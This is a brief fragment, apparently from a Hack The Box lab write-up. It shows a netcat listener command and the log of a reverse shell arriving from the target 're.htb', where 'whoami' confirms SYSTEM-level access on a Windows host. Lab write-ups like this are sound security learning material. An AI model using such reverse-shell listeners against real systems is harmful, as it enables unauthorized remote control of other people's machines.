 root@ENGINEERING:/home/cbjs/htb/re# rlwrap -cAr nc -lvp 6668
Listening on 0.0.0.0 6668
Connection received on re.htb 49742
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>